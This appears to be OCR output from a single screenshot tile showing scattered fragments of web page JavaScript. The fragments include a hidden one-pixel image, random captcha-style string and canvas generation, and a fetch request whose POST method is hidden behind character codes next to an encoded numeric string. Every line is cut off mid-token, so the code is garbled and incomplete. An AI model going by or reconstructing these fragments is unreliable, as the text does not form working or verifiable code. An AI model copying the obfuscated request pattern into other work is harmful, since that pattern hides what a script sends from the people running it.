
4,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.leng
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*14
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({
,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
quired